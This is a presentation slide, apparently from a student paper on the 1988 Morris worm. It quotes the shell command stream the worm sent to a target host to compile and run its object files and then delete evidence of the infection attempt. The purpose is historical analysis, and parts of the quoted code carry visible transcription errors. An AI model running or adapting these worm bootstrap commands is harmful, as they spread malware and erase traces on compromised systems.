

# Appendix I – Call of the Main Program
The server worm send the following command
stream to the connected shell:

Then it would send the following form of
command sequence:

“rm” succeed only if the linked version of the worm failed to execution
If the server determined that the host was now infected, it closed the connection.
Otherwise, it would try the other binary file.
After both binary files had been tried, it would send over “rm” commands for the object files to clear away all evidence of the attempt at infection
PATH=/bin:/usr/bin:/usr/ucb
rm -f sh
if [ -f sh |
then
P=x14481910
else
P=sh
fi
cc -o $P x11481910,sun3.o
./$P -p $$ x14481910,sun3.o
	x14481910,vax.o x14481910,11.c
rm -f $P
Paper Presentation – Distributed Information Processing
31